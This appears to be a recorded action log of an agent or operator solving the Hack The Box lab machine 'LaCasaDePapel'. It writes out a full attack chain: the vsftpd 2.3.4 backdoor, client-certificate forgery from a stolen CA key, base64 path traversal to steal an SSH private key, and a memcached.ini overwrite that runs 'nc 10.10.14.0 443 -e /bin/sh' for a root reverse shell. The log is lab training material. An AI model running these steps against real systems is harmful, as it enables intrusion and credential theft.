
Step: Add '10.10.10.131 lacasadepapel.htb' to /etc/hosts in vi and save with :wq
{"action": "left_click_drag", "start_coordinate": [283, 255], "coordinate": [389, 256]}

{"action": "type", "text": "vi /etc/hosts"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "o10."}

{"action": "type", "text": "10.10.131\tlacasadepapel.htb"}
{"action": "key", "text": "Escape"}
{"action": "type", "text": ":wq"}

{"action": "key", "text": "Return"}

Step: Search searchsploit for vsftpd exploits and locate the vsftpd 2.3.4 backdoor entry
{"action": "double_click", "coordinate": [90, 84]}
{"action": "double_click", "coordinate": [239, 85]}
{"action": "type", "text": "sear"}
{"action": "type", "text": "chsploit vsftpd"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [174, 475], "coordinate": [305, 473]}

{"action": "left_click", "coordinate": [305, 468]}
{"action": "type", "text": "nmap -p "}

{"action": "type", "text": "6200 --op"}
{"action": "type", "text": "en 10.10.10.131"}

Step: Check port 6200 on 10.10.10.131, then run the ftp-vsftpd-backdoor nmap script
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "-script "}
{"action": "type", "text": "ftp-vsftpd"}

{"action": "type", "text": "-backdoor"}
{"action": "key", "text": "Return"}

Step: Rerun the port 6200 scan, now open, and connect with ncat -v 10.10.10.131 6200
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [72, 672], "coordinate": [157, 670]}

{"action": "type", "text": "ncat "}

{"action": "type", "text": "-v "}
{"action": "type", "text": "10.10.10.131 62"}
{"action": "type", "text": "00"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

Step: List the Psy Shell variables with ls and show the $tokyo class source
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [143, 696], "coordinate": [183, 697]}
{"action": "type", "text": "show $tokyo"}
{"action": "key", "text": "Return"}

Step: Print the private key with readfile('/home/nairobi/ca.key') and select the key block
{"action": "double_click", "coordinate": [391, 620]}

{"action": "type", "text": "rea"}

{"action": "type", "text": "dfile('"}
{"action": "type", "text": "/home/nairobi/ca.key"}
{"action": "type", "text": "');"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [71, 332], "coordinate": [236, 682]}
{"action": "key", "text": "ctrl+b"}
{"action": "type", "text": "c"}
{"action": "type", "text": "echo -n "}

{"action": "type", "text": "'"}
Step: Save the pasted private key to ca.key and grep /etc/hosts for 10.10.10.131
{"action": "key", "text": "ctrl+shift+v"}
{"action": "type", "text": "' >"}

{"action": "type", "text": " ca.key"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "grep 10.10.10.13"}
{"action": "type", "text": "1 /etc/hosts"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [196, 385]}
{"action": "key", "text": "super+Tab"}

{"action": "left_click", "coordinate": [319, 44]}
{"action": "type", "text": "https://lacasadepapel.htb"}


Step: Accept the self-signed certificate risk for lacasadepapel.htb and export its certificate to a file
{"action": "left_click", "coordinate": [911, 477]}

{"action": "left_click", "coordinate": [796, 711]}

{"action": "left_click", "coordinate": [196, 43]}
{"action": "left_click", "coordinate": [438, 115]}

{"action": "left_click", "coordinate": [332, 254]}

{"action": "left_click", "coordinate": [564, 125]}
{"action": "left_click", "coordinate": [678, 159]}

{"action": "left_click", "coordinate": [460, 550]}
{"action": "key", "text": "Return"}

Step: Bundle ca.key and /tmp/lacasadepapel_htb.crt into password-protected /tmp/cert.pfx using openssl pkcs12
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "openss"}

{"action": "type", "text": "l pkcs12 -expor"}
{"action": "type", "text": "t -ou"}

{"action": "type", "text": "t /tmp/cert.pfx"}
{"action": "type", "text": " -inkey ca"}
{"action": "type", "text": ".key -"}

{"action": "type", "text": "in /tmp/la"}
{"action": "type", "text": "casadepapel_htb.crt"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+Tab"}

Step: Import cert.pfx with its password into Firefox's certificate manager as a personal certificate
{"action": "left_click", "coordinate": [1028, 45]}

{"action": "left_click", "coordinate": [182, 250]}

{"action": "scroll", "coordinate": [775, 481], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [753, 620]}

{"action": "left_click", "coordinate": [694, 547]}

{"action": "double_click", "coordinate": [263, 117]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Escape"}
Step: Close the Preferences tab and open a new private browsing window
{"action": "key", "text": "super+w"}

{"action": "key", "text": "super+shift+p"}
{"action": "type", "text": "https://lacasadepapel.htb"}
{"action": "key", "text": "Return"}

Step: Present the lacasadepapel.htb client certificate and accept the self-signed certificate risk
{"action": "left_click", "coordinate": [785, 316]}

{"action": "left_click", "coordinate": [902, 478]}

{"action": "left_click", "coordinate": [815, 707]}

Step: Open the SEASON-1 video list and copy the 01.avi download link
{"action": "left_click", "coordinate": [629, 398]}

{"action": "right_click", "coordinate": [616, 402]}

{"action": "left_click", "coordinate": [643, 497]}
{"action": "key", "text": "super+Tab"}

{"action": "type", "text": "clear"}
Step: Base64-decode the pasted 01.avi link token, revealing SEASON-1/01.avi
{"action": "key", "text": "Return"}
{"action": "type", "text": "echo "}

{"action": "type", "text": "-n"}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "End"}

{"action": "type", "text": "base64 -d"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "echo"}
{"action": "type", "text": " -n \""}
{"action": "type", "text": "../user.txt"}
{"action": "type", "text": "\" | base6"}

{"action": "type", "text": "4"}
Step: Base64-encode '../user.txt' to Li4vdXNlci50eHQ= and copy the result
{"action": "key", "text": "Return"}
{"action": "double_click", "coordinate": [145, 46]}

{"action": "key", "text": "super+Tab"}
{"action": "left_click", "coordinate": [345, 43]}
Step: Load lacasadepapel.htb/file/Li4vdXNlci50eHQ= to download user.txt and open it
{"action": "double_click", "coordinate": [391, 44]}

{"action": "type", "text": "file/"}
{"action": "key", "text": "super+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Copy the user flag hash from user.txt and close the file
{"action": "triple_click", "coordinate": [186, 58]}
{"action": "key", "text": "super+c"}
{"action": "left_click", "coordinate": [391, 90]}
{"action": "key", "text": "super+w"}

{"action": "left_click", "coordinate": [346, 44]}
Step: Change the address to ?path=../.ssh to list authorized_keys, id_rsa, id_rsa.pub and known_hosts
{"action": "left_click_drag", "start_coordinate": [346, 44], "coordinate": [568, 44]}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "?path="}

{"action": "type", "text": "../.ssh"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "echo -n \""}

{"action": "type", "text": "../.ssh/id_rs"}
{"action": "type", "text": "a\" | base"}
{"action": "type", "text": "64"}
Step: Base64-encode '../.ssh/id_rsa' to Li4vLnNzaC9pZF9yc2E= and select the output
{"action": "key", "text": "Return"}

{"action": "triple_click", "coordinate": [176, 73]}

{"action": "key", "text": "super+Tab"}
Step: Download id_rsa via lacasadepapel.htb/file/Li4vLnNzaC9pZF9yc2E= and copy the whole private key
{"action": "left_click", "coordinate": [518, 42]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ile/"}
{"action": "key", "text": "super+v"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+a"}

{"action": "key", "text": "super+Tab"}

{"action": "type", "text": "vi id_rsa"}
Step: Paste the private key into a new id_rsa file in vi and save it
{"action": "key", "text": "Return"}

{"action": "key", "text": "i"}
{"action": "key", "text": "super+v"}
{"action": "key", "text": "Escape"}
{"action": "type", "text": ":wq"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "chmod 600 id_rsa"}
Step: Restrict id_rsa to permissions 600 and close the downloaded id_rsa text window
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+Tab"}
{"action": "left_click", "coordinate": [191, 42]}

{"action": "left_click", "coordinate": [368, 43]}

Step: Load lacasadepapel.htb/?path=../../ to list berlin, dali, nairobi, oslo and professor, selecting professor
{"action": "left_click_drag", "start_coordinate": [331, 42], "coordinate": [589, 50]}
{"action": "type", "text": "?path"}

{"action": "type", "text": "=../../"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [662, 461], "coordinate": [597, 461]}

{"action": "key", "text": "super+Tab"}

{"action": "type", "text": "ssh -i id_rsa "}
{"action": "type", "text": "professor@"}

{"action": "type", "text": "10.10.10.131"}
Step: SSH in as professor, list the home directory with ls -la, and view memcached.ini
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls -la"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [73, 254], "coordinate": [99, 254]}
{"action": "type", "text": "cat mem"}
{"action": "type", "text": "cached.ini"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "mv"}
{"action": "type", "text": " memcached.ini "}
{"action": "type", "text": "memcached.ini"}

{"action": "type", "text": "2"}
Step: Back up memcached.ini as memcached.ini2 and rewrite it to run nc 10.10.14.0 443 -e /bin/sh
{"action": "key", "text": "Return"}

{"action": "type", "text": "echo -e "}
{"action": "type", "text": "'"}
{"action": "left_click_drag", "start_coordinate": [71, 357], "coordinate": [196, 364]}
{"action": "type", "text": "[program:memcached]"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "ncommand = "}
{"action": "type", "text": "/usr/bin/nc"}
{"action": "type", "text": " 10.10.14.0"}

{"action": "type", "text": " 443 -e "}
{"action": "type", "text": "/bin/sh"}
{"action": "type", "text": "' > memca"}

{"action": "type", "text": "ched.ini"}
{"action": "key", "text": "Return"}

Step: Catch the shell with ncat listening on port 443, confirm root with id, and print /root/root.txt
{"action": "key", "text": "ctrl+b"}
{"action": "type", "text": "c"}
{"action": "type", "text": "nca"}

{"action": "type", "text": "t -lvnp 443"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat /root/roo"}
{"action": "type", "text": "t.txt"}
{"action": "key", "text": "Return"}
